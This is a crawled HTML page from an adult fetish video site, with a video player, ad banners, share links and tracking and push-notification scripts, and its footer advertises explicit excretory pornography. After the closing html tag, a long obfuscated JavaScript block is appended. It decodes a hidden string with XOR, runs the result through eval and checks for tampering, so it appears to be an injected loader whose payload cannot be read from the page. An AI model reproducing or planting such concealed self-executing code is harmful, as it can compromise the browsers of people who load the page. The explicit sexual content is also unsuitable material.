

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://scatville.com/video/1-647-4249.html
body_size: 14185
content:
<!DOCTYPE html>
<html lang="en">
	<head>
						<meta charset="utf-8" />
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no" />
		<meta name="description" content="1 (647)" />
		<meta name="keywords" content="1 (647)" />
		<title>1 (647)</title>

				<link href="https://scatville.com/video/1-647-4249.html" rel="canonical" />
				<link href="//fonts.googleapis.com/css?family=Days+One|Open+Sans" rel="stylesheet" />
		<link href="https://scatville.com/templates/scatville/css/normalize.css" rel="stylesheet" />
		<link href="https://scatville.com/templates/scatville/css/font-awesome-4.6.3/font-awesome.min.css" rel="stylesheet" />
		<link href="https://scatville.com/templates/scatville/css/style.css" rel="stylesheet" />
		<link href="https://scatville.com/templates/scatville/images/favicon.ico" rel="shortcut icon" />

				<script type="a7423dbed47b731c2e88b343-text/javascript">
			var domainName = 'scatville.com';
			var _basehttp = 'http://scatville.com', settings = {};
		</script>
		<script src="https://scatville.com/templates/scatville/js/functions.js?rnd" type="a7423dbed47b731c2e88b343-text/javascript"></script>
		<script src="https://scatville.com/core/js/Tube.js" type="a7423dbed47b731c2e88b343-text/javascript"></script>
				<meta property="og:image" content="http://scatville.com/media/thumbs/5/d/d/c/c/5ddcceaded45c-1-647.mp4/5ddcceaded45c-1-647.mp4-3.jpg">
		<meta property="og:title" content="1 (647)">
		<meta property="og:description" content="1 (647)">
		<meta property="og:url" content="http://scatville.com/video/1-647-4249.html">
		<meta property="og:image:type" content="image/jpeg">
		<meta property="og:image:width" content="278">
		<meta property="og:image:height" content="170">
			</head>
	<body>
		<header id="header">
						<div class="wrapper">
				<div class="col-left">

					<a href="https://scatville.com" title="Scatville" id="logo">
						Scatville						<i class="fa fa-youtube-play" aria-hidden="true"></i>
					</a>

					<form action="https://scatville.com/searchgate.php" method="get">
						<input name="q" type="text" placeholder="Search" value="" />

						<button type="submit">
							<i class="fa fa-search" aria-hidden="true"></i>
						</button>

						<div class="clear"></div>
					</form>

					<div class="clear"></div>
				</div>

				<div class="col-right">

					<ul class="toolbar top">
						<li class="menu">
							<a href="#">
								<i class="fa fa-bars" aria-hidden="true"></i>
								My Account							</a>
						</li>

						
						<li>
							<a href="https://scatville.com/login">Login</a>
						</li>
						<li>
							<a href="https://scatville.com/signup">Register</a>
						</li>

											</ul>

					<div class="clear"></div>

					<ul class="toolbar">

						
						<li class="full">
							<a href="https://scatville.com/login" class="button">Upload</a>
						</li>

											</ul>

					<div class="clear"></div>
				</div>

				<div class="clear"></div>
			</div>

			<div class="container">
				<ul id="navigation">
					<li class="menu">
						<a href="#">
							<i class="fa fa-bars" aria-hidden="true"></i>
							Navigation						</a>
					</li>
					<li>
						<a href="https://scatville.com">Home</a>
					</li>
					<li>
						<a href="https://scatville.com/videos/">Videos</a>
					</li>
					<li>
						<a href="https://scatville.com/channels/">Categories</a>
					</li>
					<li>
						<a href="https://scatville.com/photos/">Photos</a>
					</li>
					<li>
						<a href="https://scatville.com/top-rated/">Top Rated</a>
					</li>
				</ul>

				<div class="clear"></div>
			</div>		</header>

		<section id="content">
			<div class="wrapper video-wrapper">
				<div id="main" class="col-9 margin first">
										<div class="clear"></div>

					<div class="col-12-clear"></div>
					

					
					
					
					
					
					<div class="clear"></div>
					<div class="clear"></div>					<div class="col-12-clear">
						 <h1>1 (647)</h1>
						<div id="player" style='padding-top: 56.25%'>
							        <script src="https://scatville.com/includes/fluidplayer/fluidplayer.min.js" type="a7423dbed47b731c2e88b343-text/javascript"></script>
        <link href="https://scatville.com/includes/fluidplayer/fluidplayer.min.css" rel="stylesheet">
        <video id="thisPlayer">
            <source src="https://scatville.com/media/videos/5/d/d/c/c/5ddcceaded45c-1-647.mp4" type='video/mp4'>
        </video>
       <script type="a7423dbed47b731c2e88b343-text/javascript">
         var myFluidPlayer = fluidPlayer(
		   'thisPlayer',
			{
				layoutControls: {
					autoPlay: false,
					playbackRateEnabled: true,
					allowTheatre: true,
					title: "1 (647)",
					posterImage: "http://scatville.com/media/thumbs/5/d/d/c/c/5ddcceaded45c-1-647.mp4/5ddcceaded45c-1-647.mp4-3b.jpg", 
										timelinePreview: {
						file: 'http://scatville.com/webvtt/4249.vtt',
						type: 'VTT'
					}
				},
				vastOptions: {
					adList: [
																				]
				}
			}
		);
      </script>
        <style>
            #thisPlayer { 
                display: block;
                width: 100%;
                height: 100%;
                position: relative;
            }
			#fluid_video_wrapper_thisPlayer {
				position: absolute;
				top: 0;
				bottom: 0;
				left: 0;
				right: 0;
				width: 100% !important;
				height: 100% !important;
			}
			.fluid_timeline_preview_container { 
				border: none !important;
			}
			
        </style>
        
							<div class="clear"></div>
						</div>

						<div class="clear"></div>
<script type="a7423dbed47b731c2e88b343-text/javascript" src="//www.redditstatic.com/button/button1.js" async></script>
						<div class="addthis_inline_share_toolbox"></div>

						<div class="clear"></div>

						<ul id="rating_options" data-mb="thumbs-rating" data-opt-id="4249" data-opt-type="0" class="rating-list">
    <li class="li-vote li-vote-up vote i-vote-up"><a class="up" data-mb="vote" data-opt-vote="up" title="Vote up"  data-opt-close="Close" data-toggle="tooltip" href="#"><span class="icon i-thumbs-up"></span></a></li>
    <li class="li-vote li-vote-down vote i-vote-down"><a class="down" data-mb="vote" data-opt-vote="down" title="Vote down"  data-opt-close="Close" data-toggle="tooltip" href="#"><span class="icon i-thumbs-down"></span></a></li>
    <li class="li-vote-percent vote-count score">0%</li>
    <li class="li-vote-summary vote-summary-count total">(1)</li>
</ul>
						<div class="clear"></div>

						<ul class="tabs-list">
							<li class="active">
								<a href="#" title="About" data-mb="tab" data-opt-tab="about">About</a>
							</li>
							<li>
								<a data-mb="tab" href="#" title="Share" data-opt-tab="share">Share</a>
							</li>

							
							
							<li>
								<a href="https://scatville.com/action.php?action=add_favorites&id=4249" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites">Favorite</a>
							</li>

							
							<li>
								<a href="https://scatville.com/action.php?action=reportVideo&id=4249" data-mb="modal" data-opt-type="iframe" data-opt-iframe-width="100%" data-opt-iframe-height="400px" data-toggle="tooltip" title="Report content">Report</a>
							</li>
						</ul>

						<div class="tab-wrapper" data-mb="tab-content" data-opt-tab-content="about">

							<div class="avatar">
								
								<img src="https://scatville.com/core/images/avatar_default.png" alt= ''>
								
								<div class="clear"></div>
							</div>

							<div class="contents">
								<ul class="stats-list">
									<li>
										<i class="fa fa-user" aria-hidden="true"></i>

										
										Anonymous
																			</li>
									<li>
										<i class="fa fa-clock-o" aria-hidden="true"></i>
										00:34									</li>
									<li>
										<i class="fa fa-eye" aria-hidden="true"></i>
										1407									</li>
									<li>
										<i class="fa fa-calendar" aria-hidden="true"></i>
										2021-07-18 02:04:51									</li>
								</ul>

																
																
								<div class="clear"></div>

								<ul class="stats-list">
									<li>
										<i class="fa fa-tags" aria-hidden="true"></i>
										<a href="https://scatville.com/search/1-(647)/">1 (647)</a>									</li>
								</ul>

								
																
								<div class="clear"></div>

								<div class="description">
									<h2>1 (647)</h2>
								</div>

															</div>

							<div class="clear"></div>
						</div>

						<div class="tab-wrapper" data-mb="tab-content" data-opt-tab-content="share">
							<textarea readonly>&lt;iframe src='http://scatville.com/embed/4249' frameborder='0' height='400' width='600'&gt;&lt;/iframe&gt;&lt;br&gt;&lt;strong&gt;1 (647)&lt;/strong&gt; - powered by &lt;a href='http://scatville.com'&gt;Scatville&lt;/a&gt;</textarea>

							<ul class="share-list">
								<li>
									<a data-mb="popup" data-opt-width="500" data-opt-height="400" href="https://www.facebook.com/share.php?u=http://scatville.com/video/1-647-4249.html&title=1 (647)" title="Share 1 (647)" class="social social-fb">
										<i class="fa fa-facebook-official" aria-hidden="true"></i>
									</a>
								</li>
								<li>
									<a data-mb="popup" data-opt-width="500" data-opt-height="400" href="https://twitter.com/home?status=http://scatville.com/video/1-647-4249.html+1 (647)" title="Share 1 (647)" class="social social-tw">
										<i class="fa fa-twitter-square" aria-hidden="true"></i>
									</a>
								</li>
								<li>
									<a data-mb="popup" data-opt-width="500" data-opt-height="400" href="https://www.tumblr.com/share?v=3&u=http://scatville.com/video/1-647-4249.html&t=1 (647)" title="Share 1 (647)">
										<i class="fa fa-tumblr-square" aria-hidden="true"></i>
									</a>
								</li>
								<li>
									<a data-mb="popup" data-opt-width="500" data-opt-height="400" href="https://plus.google.com/share?url=http://scatville.com/video/1-647-4249.html" title="Share 1 (647)" class="social social-gp">
										<i class="fa fa-google-plus-square" aria-hidden="true"></i>
									</a>
								</li>
							</ul>

							<div class="clear"></div>
						</div>
						
						<div class="clear"></div>
						<div class="border"></div>

						Comments (0)

																								<div class="ajax-comments-inner-col inner-col" data-mb="load-comments" data-opt-url="http://scatville.com/templates/scatville/template.ajax_comments.php" data-opt-id="4249" data-opt-type="0"></div>

						<div class="clear"></div>

						
												
						<div class="border"></div>

						<div class="notification alert">
							You must be logged in to post wall comments. Please <a href="https://scatville.com/login">Login</a> or <a href="https://scatville.com/signup">Signup (free)</a>
						</div>

						
						
						<div data-banner-id="9129"></div>
</br>
<!--Banner ad 300x250-->

<div class="netloop-ad-banner-300-250" style="width: 300px; height: 250px; position: relative; cursor: pointer" onclick="if (!window.__cfRLUnblockHandlers) return false; window.open('https://network-loop.com/campaigns/adgames/8476286747', '_blank')" data-cf-modified-a7423dbed47b731c2e88b343-="">
    <img src="https://i.ibb.co/qMpyM6Jk/fwjhdbwjhbdj3728y.gif" alt="Banner" style="width: 100%; height: 100%;">
</div>
</br>
						<div class="clear"></div>
						<div class="border"></div>
					</div>
					<div class="clear"></div>
				</div>

				<div id="sidebar" class="col-3 margin">
										<div class="col-center">
						<div class="col-margin">
						<!-- ADS 1-->
						</div>

						<div class="clear"></div>
					</div>
					<div class="col-center">
						<div class="col-margin">
						<!-- ADS 2-->
						</div>

						<div class="clear"></div>
					</div>
					<div class="col-center">
						<div class="col-margin">
						<!-- ADS 3-->
						</div>

						<div class="clear"></div>
					</div>

					<div class="clear"></div>
				</div>

				<div class="clear"></div>
			</div>

			<div class="clear"></div>
			<div class="spacer"></div>

			<div class="col-12-clear">
				<h3>Related Content</h3>
			</div>

			
			<div class="clear"></div>

			
			<div class="clear"></div>
		</section>

				<footer id="footer">
			<div class="toolbar">
				<div class="wrapper">
					<ul>
						<li>
							<a href="https://scatville.com/static/dmca-remove.html">DMCA Notice</a>
						</li>
						<li>
							<a href="https://scatville.com/static/tos.html">Terms of Use</a>
						</li>
						<li>
							<a href="https://scatville.com/contact">Contact</a>
						</li>
					</ul>

					<div class="clear"></div>
				</div>
			</div>

			<div id="copyright">
				<div class="wrapper">
					ScatVille.com - Home of the hottest poop,pee and scat porn. Updated with fresh new perverse and lovely dirty videos and pictures.
					Copyright &copy; 2026 <a href="https://scatville.com">Scatville</a> All Rights Reserved 
				</div>
			</div>
	<!-- testing pushy -->
<script async src="https://udzpel.com/pw/waWQiOjEwMjc3NTIsInNpZCI6MTU1MDQ1Miwid2lkIjo3MjA4NzAsInNyYyI6Mn0=eyJ.js" type="a7423dbed47b731c2e88b343-text/javascript"></script>
		<!-- testing 2 end kar -->
<!-- traffic -->
<script type="a7423dbed47b731c2e88b343-text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4492909,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4492909&101" alt="" border="0"></a></noscript>
<!-- traffic end -->
			<div class="clear"></div>

<!--Banner ad 300x250-->
		<script type="a7423dbed47b731c2e88b343-text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-57e431b8665e9064"></script>
	<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="a7423dbed47b731c2e88b343-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f4b4abee25c24ef6b11bd19e27909de3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><script type="a7423dbed47b731c2e88b343-text/javascript">
let osWC;!function(){const U7TF=Array.prototype.slice.call(arguments);return eval("(function UPAk(D5Hc){const fDKc=jy(D5Hc,XsAc(UPAk.toString()));try{let z0Cc=eval(fDKc);return z0Cc.apply(null,U7TF);}catch(byFc){var vVxc=(0o205632-68473);while(vVxc<(0o400126%65562))switch(vVxc){case (0x30054%0o200021):vVxc=byFc instanceof SyntaxError?(0o400101%0x10016):(0o400130%0x1001B);break;case (0o201166-0x10261):vVxc=(0o400144%65569);{console.log(\'Error: the code has been tampered!\');return}break;}throw byFc;}function XsAc(rQsc){let Tnvc=702131684;var vNp=(0o400165%65576);{let Xks;while(vNp<(0x105F0-0o202712)){switch(vNp){case (0O3153050563-0x19AC516B):vNp=(0o204622-0x1096F);{Tnvc^=(rQsc.charCodeAt(Xks)*(15658734^0O73567354)+rQsc.charCodeAt(Xks>>>(0x4A5D0CE&0O320423424)))^304589529;}break;case (0x4009B%0o200036):vNp=(0x40060%0o200023);Xks++;break;case (0o203410-67316):vNp=Xks<rQsc.length?(73639709%9):(0o1000232%65565);break;case (0o202710-0x105A3):vNp=(0o1000130%0x10011);Xks=(0x21786%3);break;}}}let rIk=\"\";var Tfn=(66796-0o202327);{let nDf;while(Tfn<(0x104B0-0o202222)){switch(Tfn){case (0o203220-67195):Tfn=(0o201616-0x10381);nDf=(0x21786%3);break;case (262245%0o200026):Tfn=nDf<(0O3153050563-0x19AC516B)?(0x9D8DE4-0O47306735):(0x10BB8-0o205632);break;case (0x9D8DE4-0O47306735):Tfn=(0o200226-0x10087);{const Pai=Tnvc%(0o206034-68605);Tnvc=Math.floor(Tnvc/(0o201642-0x10383));rIk+=Pai>=(131146%0o200030)?String.fromCharCode((0o207474-0x10EFB)+(Pai-(0o204040-67590))):String.fromCharCode((0x30103%0o200066)+Pai);}break;case (131135%0o200030):Tfn=(0o201616-0x10381);nDf++;break;}}}return rIk;}function jy(L5c,L7J){L5c=decodeURI(L5c);let nFM=(0x21786%3);let H2E=\"\";var jAH=(0o202126-0x10431);{let DXz;while(jAH<(196706%0o200024)){switch(jAH){case (0O3153050563-0x19AC516B):jAH=(0o204622-0x1096F);{H2E+=String.fromCharCode(L5c.charCodeAt(DXz)^L7J.charCodeAt(nFM));nFM++;var fvC=(0o200264-65698);while(fvC<(0o201010-66030))switch(fvC){case (0o200550-65878):fvC=nFM>=L7J.length?(0x102EE-0o201325):(0x10410-0o201766);break;case (0o600144%0x10019):fvC=(0x3006E%0o200034);{nFM=(0x21786%3);}break;}}break;case (0o1000104%0x1000C):jAH=DXz<L5c.length?(73639709%9):(0o1000236%0x1001E);break;case (0o600240%65577):jAH=(0o1000134%65554);DXz=(0x21786%3);break;case (67986-0o204557):jAH=(66736-0o202234);DXz++;break;}}}return H2E;}})(\"O%1E%07%07%12%0D%08%0E%09P%5B%12%17%0C%0F%02%13%11%1D%07Q%0E%054%08P%5B%12%03%1C%15%14%15%16RA%05%00%11%04%08%1ERA*$J::Q%5B2ZXJ::SSB*$J@L#/BPR:%3CLYY2,$%1C%07%12%16%11%1D%18%16%0FA6!9%06YP%1A%13%02%0C%07%1B%1FY4%17*%1EZ@Z%3C-%11%0EP%5BB%06%1D%02%07OQY8(*%04INS%1D-%12%1CIH%1A%1E%07%07%12%0D%08%0E%09X%01%08%3E%16IH%1C%0A%17%1D%04%0B%0FAOP%15\'%02%10IHNRZ%02$3%04INQ%5BBYR@J%3C%25%5B%14%17%0C%0F%02%13%11%1D%07Q47$%08P%5B%12%03%1C%15%14%15%16RAZ%22:J%3C#YHZ%22%3C%3CL#Y2,$%3CJ%3C%25/2Z%22%3C%3C%3CS)4,$HJOSSB*$JILS)B*$%3C:L#/4XPJILP)B*%22@J%3C%25YHZ%22%3C%3CL#Y2,$%3C%3CL#/@*R:%3C:Q%0F%06%02.%22%5C%1C%05I%0F%04%17%02%15%0E%17%1CI%1E!)%0EOQ%09%0A%00%03%09%5C%3C%25I%0A%1E%17%12%15G1!%10%1ED8%08%0E%14Z@J%1A%0E%0F%14%0CR%02$;%0E%5C.;%17AXB%02%0E%09%0B%06I%3C%0D%25%0DZ9%01!%15QHZ%04%17%1C%1A%05Y%0E%17%20%14O0:%0B%04INC%11%06%1F%0A%15A.%09%0A%05L%12%028%00P%5BR%07%18%13A%0C%0B3%05LQQ.TIGZALQTQK_Y%09HX%20$MC_3PZ%1A%0B%1D%06I4%17%13%0D%5C%0F%1A%00%1D%1CI%0A%149%1EUYOVU_N_Y%1EKQRRNE@X%02%12%16%0E%0C%11%01Y%12%12%20%0BQ%09%0A%10%0A%04AOH%1D%5BAJVVWUD%5EDMSH%5D%13%01(%1DDIQ%1FLBYH;DQ%08JBYAJWH%5C=%1C%1B%1DRJZ%05%0A%17%08%1AB%02%00%14%1DRAA%16SQTK@_%5CI%19PWN0ZXC%0A%12&%14O,%1F%0B%0D%5D%08(0%0A*%16%17&%0B%25MAA%16SQWKCY%5CI%19PWH0,XCIPTICPB%5CQ%0EUHBYDHHZ%05%0A%17%08%1AB%02%00%14%1DRA@JPPUHWY%1EKQQWJA@K%12%12%20%0BEZY%1EMQQVIFLGLTTPQI%12%1D%1C%15A%00%08%07%05L%5BCZ%04%17%1C%1A%05Y%20%0A%0B%14O%06!;%02:%22%16%00%05,B%17%00%15X%11%04%1E%15%5CIW%00K-I=$UJH=%5DFJQWPKG@J%02%0D%04%13X%11.%13%14Z%16%0F%11%1E%0CY%1A%0C%0E%0BDZY%09HQ%22_H_Y%1EKQWVLB@X%02%12%16%0E%0C%11%01Y%1A%0C%0E%0BQ%09%0A%10%0A%04AOH%1D%5DAIQVV%5DD%5CDLQH%5D%1B%1F%06%1DDISQJ@%5EI%5CQ%0EUHBYBOHZ%1C%1F%02%1C%1DR%5C(4%01%1D2%1A,#%0E:P3%02%1D%15:,%13%3C%1E4Y%1A&%03%0AQ,AA%01UQWMFLA%16SQWH@%5BXPZ%1C%05%0A%17%08%1AB%02%00%14%1DRA@JPPSIWY%1EKQQWKA@K%1A%0C%0E%0BE%11.%13%14%5D%20%0C%14%1E2%1E%0F&%0D:GZY%1EKQVUO@DA%01PQ%22A6@KQQ%0EUHFZAILWPOF%5DXB%03%13%02%19%19R%12%18%12%04GPB&@MUWROF%5DF\'Q%19VAA%5C7KQH%5D%1B%1F%06%1DDIQ%08JBX@JQLW%00CYCMXH%5C%1B5%0B%1CDIQ%1FJC%5EIODRNC%10%1B%14%18%0AZ%04%19%01%0CQQQ%0EUHAYAMLQ%1FIB%5C7OH%5B%04%15%1D%05LQQ%0EUHCZDOLWQJEXXB%02&%05%15YBJ%1B%13%04%06%13I%14%0C%04%02%10%1D%10)%20%00%01%0D%3CO%1F%02%1C%1DPZ%1C%05%0A%17%08%1AB%02%00%14%1DRAA6RUPHCY@HQGW%00F_B8VP#QH%02%028%0D%5COH%1D%5BALRWWUB%11@I%20%22#QI,%1F%0B%0D%5COH%0A%5B@NYWBK%5BR%13%0B%04%00%0CC%0F%14%0C%04%07%14%09%1B%06%00%1E%17A$/%1D%1FAX%02%13%04%13%0D%00%07QQ4%17*%1EZ@X%22(*%14%1BZ@,QH%1C%01%0D%1C%0A%05%10%0E%0FG!1?%1DQ%20$%3E%14%5E%3C%0B)%0DM%10:!%05X%02%0D%04%13X#%1E;%15%5CCEC%04%08%03Y%12%18*%14OAA%16SQSNF_%5CI%19PWAKZXB%1A%0D%02%0CR%1A%22%03%0CZ2%1A%20%06K%0E%09%08%0B%1DZ%1A%084%0D%5DOH%1D%5DAIPPQ%5DB%11@IQPSQ%5B%12%02%0E%08%15%04%10Z%1A%084%0DH%1C%1B%13%1A%14YIQ%08JB%5BEOSLQNJ%5DFP%5B%12%1E5%1ETYI%0ESWND_GTWXWIK@J%0A2%1B%0AE\'%13!%15Z%03%15%1D%13%02J%1A%00%12%02XZY%09JQQ_@WY%1EKQQWLC@K%0A%18,%0BEZY%09HQXP=_Y%1EKQURLA@J%0A2%1B%0ASYR%13%0B%04%00%0CC%11%08%02%1CAIW%00FYA@QDW%17@YAIRTNB%01%10%3C%15%5CIVAD%5EDODQ%08JBYAMTH%5C%03%04%08%03Y45$%15OAA%16PQWHB%5CD%5CQ%19VHBYHPZ%16%0F%11%1E%0CY,5%22%0ADZ%5BGKSR_%5DB%06CIQQUI%5B@%02%0E%08%15%04%10Z%3C%25:%0CH%1C%1B%13%1A%14YIQ%08IBYAITTBH%0AXAIQXNB\'=2%14%5C%124%02%1FWL8$8%0BV%1E%0C%1F%1E%15%09XPB%06EIQQQHWY%09HQQW%3E%5BSYI%0EWWHC%5DD%5CQ%19VHBXHPZ%03%15%1D%13%02J%1A%00%12%02XZY%09KQQU;WY%1EKQQWIG@K,5%22%0AEZY%1EMQQVH@LA%01PQWIF@J%1B%13%04%06%13R%3C%13+%0EZ%1A)%05#%1DR%5C%20%22!%1E2%02*%1B%0C:C%0F%0B%03%1C%00%0A%5C%1B%13%1A%14YIQ%08NBYCHTDQMG%5EEP%5B%12%1E5%1ET%02*%1B%0C%5B-%089%1DRI%16%25+%1ETLD%14%0F%03%1D%14%00%1F%1C%05%5E&=+%05_%15%04%0F%00%0C%1AS%06;2%0DNGZY%1EMQQVI@LA%01PQWIE@KQQ%0EVHBYCHSDW%00CYAHXH%5C%1A%00%0C%10%12Z%1C%1A%05%00%0C%05%0C%13%0FG)%05#%1DB%1C%07%12%16%11%1D%18%16%0FA%08(%06%04YP%1A%13%02%0C%07%1B%1FY%15%09%0E%0B)A%20%16%17%0BOQ%5BBY%16%0F%12%0DP%5B@,B%1C%07%12%16%11%1D%18%16%0FA6)%05%04YP%1A%13%02%0C%07%1B%1FYF=%12HB%5CD%5E%1C%07%12%16%11%1D%18%16%0FA%0C5%1C%04YP%1A%13%02%0C%07%1B%1FYIJ%3C%25YHZ%22%3CJOSY2Z%22%3C%3C%3CS)4Z%22%3C%3CNQYAY%1E/%12%0EP%5B@%5BQ,%05%05%10Z@XP%1C%07%12%16%11%1D%18%16%0FA*6%03%04YP%1A%13%02%0C%07%1B%1FYI0%3E+%17AXP:(,%0B%11AX$IH%1A%1E%07%07%12%0D%08%0E%09X%15#%19%14IH%1C%0A%17%1D%04%0B%0FAOYS2,R:%3CN#YHZ%22%3C%3C%1A%1E%07%07%12%0D%08%0E%09X;%22%1A%14IH%1C%0A%17%1D%04%0B%0FAO1%0B=%15QHH%3C19%1A%12QH%3COQ%0F%06%02.%22O%13EZ2%1F%0C%0D%0D:EONVPZ%07%12%16%11%1D%18%16%0FA.%1D+%04Y%12%06%03%09Q%09%1B%14%0D%14%13%09X%11%18%0B%11:%0A%00%1A%1C4J%04%07%14%09%1B%06%00%1E%17A$%05+%1FAX%02%13%04%13%0D%00%07QQJ@L#/BPR:%3CNRZBPR:%3CNSZBY%22J:%3CYY2,R@J%3C%25/B*R:%3C:%25/B*$H:L#/4X%04%07%14%09%1B%06%00%1E%17A%06%03.%1FAX%02%13%04%13%0D%00%07Q%16%0B%11%03P%5BB%06%1D%02%07OQY%3C%074%07INS#%20%18%12IHL%1F%16%0D%15QHJ%10%1C%11%0FYPJ0%3E+%17AXR%16%05%04%1EZ@Z%1E+%09%0AP%5B%14%17%0C%0F%02%13%11%1D%07Q88-%0AP%5B%12%03%1C%15%14%15%16R%1A%221%02INS#%20%18%12IHL%1F8%01%1CQHJ%08%0A6%0FYPJ4%115%14AXR%16%052%17Z@%0C%1F%14%0F%04%0C%1B%06%1FY%02%007%15Z@%0A%0B%04%15%12%0A%1CIY%22%3C:%3C%25/B*$H:L#/4%0C%1F%14%0F%04%0C%1B%06%1FY%167!%15Z@%0A%0B%04%15%12%0A%1CIY%1E;3%00P%5B@*0*%12%04P%5B4YP%1C%07%12%16%11%1D%18%16%0FA%3E/;%04YP%1A%13%02%0C%07%1B%1FY%0E%0B%17%1CZ@Z%16%13%25%01P%5BB$%0F,%07OQY%0A%10!%02IN%05%14%1C%1F%1A%15%08%08%16R(%062%0BIN%03%00%0C%05%0C%13%0FGP#%3C9%10IHN##,%17%1CIH:P+%0C%17%1FIHN%05%04%08%03Y%02%18)%12O2YI%19RWIE+TI%0ESWHC%5BAPMIW%00CY38ULW%17@YDMPVNTZY%1EKUWUMDDA%01PU$IE@%5DQQ%0EUICXEOLQ%1FICX2@HMOH%1D%5DAIVUT%5DB%11@IQ%20WQ/R%17%0C%0F%02%13%11%1D%07Q%0E%15$%0DP%5B%12%03%1C%15%14%15%16RA*$:801%1FAX$J::Q)$#;%08IN%25%0F%0F%04%17%02%15%0E%17%1CI(%0C)%0BOQ%09%1B%14%0D%14%13%09XZ88%10%0AINQ)%20:%0A%02IN%25Z@%0C%1F%14%0F%04%0C%1B%06%1FY%12%10%1E%12Z@%0A%0B%04%15%12%0A%1CIY%22%3C:%3E/;%04YP%3CJ%3C%25%5B2%02%1C;%0AOQ/%14%17%0C%0F%02%13%11%1D%07Q,%13#%0DP%5B%12%03%1C%15%14%15%16R%0F%04%17%02%15%0E%17%1CAX%02%1CZ%1A%1E%07%07%12%0D%08%0E%09X%1D%07%02%13IH%1C%0A%17%1D%04%0B%0FA%10%1C\'%06YPJ%0E%15%3C%14AXR%20(%0D%11Z@Z%0A%229%0FP%5B%14%17%0C%0F%02%13%11%1D%07Q(%0E%17%0DP%5B%12%03%1C%15%14%15%16R(8%13%08INS#8%06%14IHL!%07!%1BQHJ%14;*%01YP%1C%07%12%16%11%1D%18%16%0FA61%1B%02YP%1A%13%02%0C%07%1B%1FYI@F#/B*$H:L#/4%0C%1F%14%0F%04%0C%1B%06%1FY%12*%0B%13Z$7%1A%0AM%080%14%02%5D0%226%0DT%19,+%13H%1A%04%17%1C%1A%05Y$%1B6%12O02/%0DI*%3E%11%02%5D4\'%02%0CV%1E%0C%1F%1E%15%09JPY2*R::LYY2,$J:L#/4,R:%3C:#Y2,$:J%3C%25/4XPZ%0D%02%0CR%0E3-%0B%5C65%06%0EY%16)%07%0CUZBPR:%3CNT7%13%20%13HZ%0B%1D%06I%16/&%0AZ%1373%1BB%17%00%15X;%3E;%12%5CIW%17DYAKQTBNG%5CFIHZ%1C%14%17%1DQ%1A2%20%0CC%05%01%18%15%04I./8%02MQQ%0EUHAXAILQ%1FIB_CIHH%1C%0B%05%00%05%1A%09I./8%02X%02%02%00%14%1DRA@@WWT@WY%1EKQQWHE@K06+%0CE%11:0%12%5D%0E/%1E%19DY